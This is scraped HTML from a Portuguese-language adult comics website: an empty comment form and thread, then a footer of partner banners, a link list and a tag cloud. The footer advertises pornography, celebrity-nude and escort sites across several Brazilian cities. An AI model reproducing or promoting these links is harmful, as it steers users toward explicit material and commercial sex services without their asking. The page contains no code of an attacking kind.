                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                        <div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div>                        <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/bd417e952b831e978cbd2017ffc944dd8fdacc3f4e07a69a5d82ca6a44c1ecc7?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/bd417e952b831e978cbd2017ffc944dd8fdacc3f4e07a69a5d82ca6a44c1ecc7?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/bd417e952b831e978cbd2017ffc944dd8fdacc3f4e07a69a5d82ca6a44c1ecc7?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd417e952b831e978cbd2017ffc944dd8fdacc3f4e07a69a5d82ca6a44c1ecc7?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-0_0'></div>
                <input id='wpdiscuz-recaptcha-field-0_0' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8ff9ea0222" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"><div class='wpd-social-login'><span class='wpd-connect-with'>Faça o login com:</span><span class='wpdsn wpdsn-gg wpdiscuz-login-button' wpd-tooltip='Google'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'/></svg></i></span><span class='wpdsn wpdsn-ds wpdiscuz-login-button' wpd-tooltip='Disqus'><i><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M0 96C0 60.7 28.7 32 64 32l96 0c123.7 0 224 100.3 224 224s-100.3 224-224 224l-96 0c-35.3 0-64-28.7-64-64L0 96zm160 0L64 96l0 320 96 0c88.4 0 160-71.6 160-160s-71.6-160-160-160z'/></svg></i></span><div class='wpdiscuz-social-login-spinner'><i class='fas fa-spinner fa-pulse'></i></div><div class='wpd-clear'></div></div></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a10ce8796b033ca03853fd830f1eb385ea736671493b71a818fadb5a745c5abf?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a10ce8796b033ca03853fd830f1eb385ea736671493b71a818fadb5a745c5abf?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/a10ce8796b033ca03853fd830f1eb385ea736671493b71a818fadb5a745c5abf?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/a10ce8796b033ca03853fd830f1eb385ea736671493b71a818fadb5a745c5abf?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                        <div class="wpd-field-captcha wpdiscuz-item">
                <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-wpdiscuzuniqueid'></div>
                <input id='wpdiscuz-recaptcha-field-wpdiscuzuniqueid' type='hidden' name='wc_captcha'
                       value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                <div class="clearfix"></div>
            </div>
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Postar Comentário"
                   aria-label="Postar Comentário"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8ff9ea0222" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="85"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentários                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Comentário mais reagido">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Tópico de comentários mais quente">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Feedbacks embutidos                    </div>
                    <div class="wpd-filter-view-all">Ver todos os comentários</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                    </div>

            
        </main>
                
    </div>
			<footer class="footer">
                <div class="limit">

                    <div class="parceiros-menu">
                        <h2 class="title-menu-footer"><span>Parceiros</span></h2>
                        <div id="text-6" class="widget-rodape widget_text">			<div class="textwidget"><p><a title="HQ Porno" href="https://www.hqporno.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ Porno" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" alt="HQ Porno" width="120" height="60" border="0" /></noscript></a><a title="HQ" href="https://mundohentaioficial.com/" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" alt="HQ" /></noscript></a><a title="Hentai Online" href="https://hentaitokyo.net" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Online" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" alt="Hentai Online" /></noscript></a><a title="terceiroz" href="https://terceiroz.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="terceiroz" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" alt="terceiroz" width="120" height="60" /></noscript></a><a title="Hqdesexo: O melhor do hentai e quadrinhos pornô." href="https://www.hqdesexo.com" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" /></noscript></a><a title="the-hentai-comics" href="http://thehentaicomics.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="the-hentai-comics" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" alt="the-hentai-comics" width="120" height="60" /></noscript></a><a title="Hentai Home" href="https://www.hentaihome.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Home" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" alt="Hentai Home" width="120" height="60" border="0" /></noscript></a><a title="Sexo Virtual" href="https://linkgp.com.br/perfil/cidade/sexo-virtual-sv/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Sexo Virtual" width="120" height="60" border="0" data-lazy-src="/wp-content/uploads2/2025/01/gp.webp" /><noscript><img decoding="async" id="selo" src="/wp-content/uploads2/2025/01/gp.webp" alt="Sexo Virtual" width="120" height="60" border="0" /></noscript></a><a title="Theporndude" href="http://theporndude.com/pt/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2060'%3E%3C/svg%3E" alt="Theporndude" width="243" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" alt="Theporndude" width="243" height="60" border="0" /></noscript></a></p>
</div>
		</div>                    </div>

                    <div class="link-menu">
                        <h2 class="title-menu-footer"><span>Links</span></h2>
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-46818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46818"><a target="_blank" href="https://www.hqporno.net" title="Hentai HQ" alt="Hentai HQ">Hentai HQ</a></li>
<li id="menu-item-52229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52229"><a target="_blank" href="https://vipbook.com.br/" title="VIP BOOK" alt="VIP BOOK">VIP BOOK</a></li>
<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305"><a target="_blank" href="https://linkrosa.com.br/" title="ACOMPANHANTES SAO PAULO" alt="ACOMPANHANTES SAO PAULO">ACOMPANHANTES SAO PAULO</a></li>
<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51307"><a target="_blank" href="https://splove.com.br/" title="ACOMPANHANTES SP" alt="ACOMPANHANTES SP">ACOMPANHANTES SP</a></li>
<li id="menu-item-52814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52814"><a target="_blank" href="https://hentaikai.com/" title="Manga Hentai" alt="Manga Hentai">Manga Hentai</a></li>
<li id="menu-item-53194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53194"><a target="_blank" href="https://www.pornocarioca.com/videos/sexo-amador-videos/" title="Sexo Amador" alt="Sexo Amador">Sexo Amador</a></li>
<li id="menu-item-53649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53649"><a target="_blank" href="https://www.guiaadulto.com/" title="Gpguia" alt="Gpguia">Gpguia</a></li>
<li id="menu-item-56062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56062"><a target="_blank" href="https://animeshentai.tv/" title="Animes Hentai" alt="Animes Hentai">Animes Hentai</a></li>
<li id="menu-item-57579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57579"><a target="_blank" href="https://www.scortrio.com/" title="Acompanhantes RJ" alt="Acompanhantes RJ">Acompanhantes RJ</a></li>
<li id="menu-item-59473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59473"><a target="_blank" href="https://www.riosexsite.com/" title="Acompanhantes de Luxo Rio de Janeiro" alt="Acompanhantes de Luxo Rio de Janeiro">Acompanhantes de Luxo Rio de Janeiro</a></li>
<li id="menu-item-60810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60810"><a target="_blank" href="https://www.pornomineiro.com/" title="Porno" alt="Porno">Porno</a></li>
<li id="menu-item-64957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64957"><a target="_blank" href="https://xvideo.vlog.br/" title="Xvideos" alt="Xvideos">Xvideos</a></li>
<li id="menu-item-67554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67554"><a target="_blank" href="https://bellacia.com.br/acompanhantes-brusque-sc/" title="acompanhantes brusque" alt="acompanhantes brusque">acompanhantes brusque</a></li>
<li id="menu-item-69064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69064"><a target="_blank" href="https://clubeprivacy.com/" title="xvideos onlyfans" alt="xvideos onlyfans">xvideos onlyfans</a></li>
<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a target="_blank" href="https://todosfamososnus.com/" title="Famosos Nus" alt="Famosos Nus">Famosos Nus</a></li>
<li id="menu-item-69424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69424"><a target="_blank" href="https://pornoxota.blog/" title="Porno Xota" alt="Porno Xota">Porno Xota</a></li>
<li id="menu-item-69501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69501"><a target="_blank" href="https://pgmodels.com.br/" title="Acompanhantes PG" alt="Acompanhantes PG">Acompanhantes PG</a></li>
<li id="menu-item-70044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70044"><a target="_blank" href="https://xvideosporno.blog.br/" title="Videos Porno" alt="Videos Porno">Videos Porno</a></li>
<li id="menu-item-70074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70074"><a target="_blank" href="https://gruposdeputaria.blog/" title="Putaria Telegram" alt="Putaria Telegram">Putaria Telegram</a></li>
<li id="menu-item-70119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70119"><a target="_blank" href="https://musaclass.com.br/acompanhantes/salvador/" title="Acompanhantes em Salvador" alt="Acompanhantes em Salvador">Acompanhantes em Salvador</a></li>
<li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://www.osfamososnus.com" title="Os Famosos Nus" alt="Os Famosos Nus">Os Famosos Nus</a></li>
<li id="menu-item-70294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70294"><a target="_blank" href="https://saltsbr.com.br/acompanhantes-florianopolis/" title="Acompanhantes de Luxo Florianópolis" alt="Acompanhantes de Luxo Florianópolis">Acompanhantes de Luxo Florianópolis</a></li>
<li id="menu-item-70295" class="Acompanhantes em Porto Alegre menu-item menu-item-type-custom menu-item-object-custom menu-item-70295"><a target="_blank" rel="Acompanhantes em Porto Alegre" href="https://saltsbr.com.br/acompanhantes-porto-alegre/" title="Acompanhantes em Porto Alegre" alt="Acompanhantes em Porto Alegre">Acompanhantes em Porto Alegre</a></li>
<li id="menu-item-70789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70789"><a target="_blank" href="https://xvideosbr.blog/" title="Xvideos Porno" alt="Xvideos Porno">Xvideos Porno</a></li>
<li id="menu-item-71512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71512"><a target="_blank" href="https://vipsecret.com.br/acompanhantes-sp-capital" title="Garotas de Programa SP" alt="Garotas de Programa SP">Garotas de Programa SP</a></li>
<li id="menu-item-71565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71565"><a target="_blank" href="https://famosasnuas.net/" title="xvideos onlyfans grátis" alt="xvideos onlyfans grátis">xvideos onlyfans grátis</a></li>
</ul>                    </div>

                    <div class="tags-menu">
                        <h2 class="title-menu-footer"><span>Tags</span></h2>
                        <div class="tagcloud">
                            <a href="https://www.superhq.net/tag/3d" class="tag-cloud-link tag-link-4345 tag-link-position-1" style="font-size: 1em;">3D</a>
<a href="https://www.superhq.net/tag/aleones" class="tag-cloud-link tag-link-12322 tag-link-position-2" style="font-size: 1em;">Aleones</a>
<a href="https://www.superhq.net/tag/aroma-sensei" class="tag-cloud-link tag-link-12173 tag-link-position-3" style="font-size: 1em;">Aroma Sensei</a>
<a href="https://www.superhq.net/tag/batman" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 1em;">batman</a>
<a href="https://www.superhq.net/tag/colegial" class="tag-cloud-link tag-link-1335 tag-link-position-5" style="font-size: 1em;">Colegial</a>
<a href="https://www.superhq.net/tag/crazydad" class="tag-cloud-link tag-link-4942 tag-link-position-6" style="font-size: 1em;">Crazydad</a>
<a href="https://www.superhq.net/tag/daval3d" class="tag-cloud-link tag-link-12234 tag-link-position-7" style="font-size: 1em;">DAVAL3D</a>
<a href="https://www.superhq.net/tag/doctor-brandie" class="tag-cloud-link tag-link-12186 tag-link-position-8" style="font-size: 1em;">Doctor Brandie</a>
<a href="https://www.superhq.net/tag/dragon-ball-z" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 1em;">dragon ball z</a>
